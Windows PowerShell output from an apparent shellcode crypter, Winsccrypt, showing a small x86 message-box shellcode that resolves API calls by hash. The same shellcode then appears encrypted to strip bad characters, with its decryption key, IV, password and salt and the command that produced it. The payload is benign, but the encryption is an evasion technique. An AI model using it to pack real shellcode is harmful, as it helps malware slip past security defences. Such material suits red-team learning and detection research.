 Windows PowerShell
"\xEB\x54\xE8\xF5\xFF\xFF\xFF\x60\x8B\x43\x3C\x8B\x7C\x03\x78\x01\xDF\x8B\x4F\x18"
"\x8B\x47\x20\x01\xD8\x89\x45\xFC\xE3\x36\x49\x8B\x45\xFC\x8B\x34\x88\x01\xDE\x31"
"\xC0\x99\xFC\xAC\x84\xC0\x74\x07\xC1\xCA\x0D\x01\xC2\xEB\xF4\x3B\x54\x24\x24\x75"
"\xDF\x8B\x57\x24\x01\xDA\x66\x8B\x0C\x4A\x8B\x57\x1C\x01\xDA\x8B\x04\x8A\x01\xD8"
"\x89\x44\x24\x1C\x61\xC3\x68\x83\xB9\xB5\x78\xFF\x55\x04\x89\x45\x10\x68\x66\x19"
"\xDA\x75\xFF\x55\x04\x89\x45\x14\x68\x8E\x4E\x0E\xEC\xFF\x55\x04\x89\x45\x18\xEB"
"\x03\xFF\x55\x14\x31\xC0\x66\x50\x66\xB8\x6C\x6C\x66\x50\x68\x33\x32\x2E\x64\x68"
"\x75\x73\x65\x72\x54\xFF\x55\x18\x85\xC0\x74\xE1\x89\xC3\x68\xA8\xA2\x4D\xBC\xFF"
"\x55\x04\x89\x45\x1C\x31\xC0\x66\x50\x66\xB8\x4C\x4F\x66\x50\x68\x4F\x48\x45\x4C"
"\x68\x48\x45\x4C\x4C\x54\x5B\x31\xC0\x50\x53\x53\x50\xFF\x55\x1C\x31\xC9\x51\x6A"
"\xFF\xFF\x55\x10"
ENCRYPTED:
"\x91\x6F\x5D\xD8\x76\x56\x15\x49\xF1\xAA\xDD\x41\xE4\xD5\xB1\xF1\x60\x37\xAD\xA0"
"\x9D\x24\xD4\xBD\xE6\xDA\x6C\xB9\x79\xC6\x51\xDA\x2B\x51\x5A\xEF\xFE\xF0\xD1\x9C"
"\xB8\xE2\x35\x14\x04\x5B\x8D\x16\x66\x32\xA3\x80\x65\xE9\xB1\xAE\x7F\x76\x4A\x40"
"\xA3\x2E\xB9\x20\x5B\xB6\xCE\x43\x8A\xAD\x40\xE0\xF6\x73\x99\x4F\xC9\x68\xE9\xC0"
"\x29\xA4\x61\x85\x40\xBE\x4B\x25\x27\x17\x14\xB2\x38\x2E\x29\x6F\xC0\x37\x41\x58"
"\x47\x38\xF4\x9E\xEE\x22\x21\xA7\x5A\x3B\x55\x64\x24\x33\x02\x91\x4C\xC1\x05\xD4"
"\xE9\x81\x82\x24\x5B\x93\x89\x37\x01\xFA\x78\x27\xBA\x1B\x98\x92\xF4\x94\x6A\x27"
"\xD0\xF6\x48\x12\x04\x37\xC8\x4A\x0C\x8F\x8F\xB8\x81\xE2\xB4\x59\x4F\xD7\x4C\x4D"
"\xBF\xC4\x29\xF0\x2E\xF6\xF0\x1D\x0B\x3C\x89\x07\x82\x16\x49\xD6\x95\x4E\x1A\x48"
"\xC9\x59\xB0\x38\x7E\x21\xE2\xD2\x86\xB4\x3B\x74\x09\x63\x1B\x5D\xF6\xC1\x65\xD7"
"\x0E\x40\x08\xC8\x02\xEC\xCB\x4E\x75\x32\xDC\x81\x40\x17\xEB\x64\x8F\xDF\xFE\x19"
"\x8E\xE5\x8D\x3F\x0F\xC8\x5E\x07\xBE\x3C\xF3\xEE\x8B\x12\x19\xB7\x2C\x41\x57\xDE"
"\x92\xC8\xFB\x7C\x7F\x8A\xBF\x47\xAD\x8E\x49\x67\x53\x2A\x60\x50"
[+] Encrypted shellcode without bad characters after 7 attempt(s) of encryption.
--------------------BEGIN DECRYPTER VARIABLES--------------------
[+] Randomly generated and printable XOR key; 16 bytes:
HEX: ""[>qgj?XC"3Kb3xk"
B64: "Ils+cWdqP1hDIjNLYjN4aw=="
[+] Original shellcode length:
244 bytes
[+] Base64 XORRED encrypted shellcode:
"szRjqRE8KhGyiO4KhubJmkJsk9H6Tuvlpfhf8hv1KbEJCmSemZruxPvABl9maPV9RGmd8QKDjvY8VHkL"
"wR3BS3nt8DLtx3+4tVGqBKtbkasL/1/0J9R0fWQ1J/laHVEE4mx/KSBSy8atABLsOAgtDwZoPOArqzqM"
"qqOxbzmg8VwjoUZW3XGnyre2WWyyxTB5Jmz2O2vlsODCwIcSLeQ0Jp2fF4FJnM9FSB66TOAlMb23FSQ5"
"rjOPYD0D0Znkh0MfKzglLJGrWo9NYjuDYN+zJVdp4vAnfdQ8zP3NUuzW9VQtk2B22VbMtsgwKvxOci+1"
"sJPFDRjggB/urHosMRkYOw=="
[+] HEX and Base64 XORRED IV used for encryption:
HEX: "\x7B\x7B\x00\x47\x10\x1F\x3A\x84\x75\x1E\xEF\x66\x50\xD3\xE2\xFB"
B64: "WSA+Nnd1Bdw2PNwtMuCakA=="
[+] HEX and Base64 XORRED password used for encryption:
HEX: "\x31\x32\x33\x34\x35\x36"
B64: "E2kNRVJc"
[+] HEX and Base64 XORRED salt used for encryption:
HEX: "\x30\x58\x28\xAD\xE1\xD0\x1F\x10\xFB\x81\x5D\xC3\x61\x11\xFC\x48"
B64: "EgMW3Ia6IEi4o26IAyKEIw=="
--------------------END DECRYPTER VARIABLES----------------------
PS C:\Users\user> Z:\custom\Winsccrypt\x64\Release\Winsccrypt.exe Z:\custom\msgbox\custom_msgbox.bin -b "\x00\x0a\x0d"